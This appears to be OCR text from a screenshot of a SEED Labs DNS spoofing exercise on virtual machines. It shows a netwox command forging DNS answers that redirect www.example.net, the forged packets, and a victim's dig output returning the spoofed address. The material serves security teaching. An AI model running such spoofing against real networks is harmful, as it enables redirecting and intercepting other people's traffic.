 User 2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
[03/21/2018 22:46] (10.0.2.9) seed@Attacker$ sudo netwox 105 -h "www
net" -H "1.2.3.4" -a "ns.example.net" -A "10.0.2.8"
[sudo] password for seed:
DNS_question____________________________________________________.
| id=30252  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.net. A                                            |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=30252  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 10 1.2.3.4                                 |
| ns.example.net. NS 10 ns.example.net.                         |
| ns.example.net. A 10 10.0.2.8                                 |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=31766  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.net. A                                            |
| . OPT UDPpl=512 errcode=0 v=0 ...                             |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=31766  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=0 ra=0  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 10 1.2.3.4                                 |
| ns.example.net. NS 10 ns.example.net.                         |
| ns.example.net. A 10 10.0.2.8                                 |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=37259  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| . NS                                                          |
| . OPT UDPpl=512 errcode=0 v=0 ...                             |
User 3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En 10:48 PM
g attribute metadata::gedit-position not supported
[03/21/2018 22:35] (10.0.2.10) seed@User$ clear
[03/21/2018 22:35] (10.0.2.10) seed@User$ ping www.example.com
PING www.example.com (1.2.3.4) 56(84) bytes of data.
^C
--- www.example.com ping statistics ---
3 packets transmitted, 0 received, 100% packet loss, time 2038ms
[03/21/2018 22:35] (10.0.2.10) seed@User$ dig www.example.net
; <<>> DiG 9.10.3-P4-Ubuntu <<>> www.example.net
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 30252
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITION
AL: 1
;; QUESTION SECTION:
;www.example.net. IN A
;; ANSWER SECTION:
www.example.net. 10 IN A 1.2.3.4
;; AUTHORITY SECTION:
ns.example.net. 10 IN NS ns.example.net.
;; ADDITIONAL SECTION:
ns.example.net. 10 IN A 10.0.2.8
;; Query time: 152 msec
;; SERVER: 10.0.2.8#53(10.0.2.8)
;; WHEN: Wed Mar 21 22:47:58 EDT 2018
;; MSG SIZE  rcvd: 88
[03/21/2018 22:35] (10.0.2.10) seed@User$
Right Ctrl
Tool 105: Sniff a...
Oracle VM Virtua...
User 1 [Running] ...
User 2 [Running] ...
User 3 [Running] ...
ISEC Previous Ye...
Lab 5 - Word
ENG 10:48 PM
INTL 3/21/2018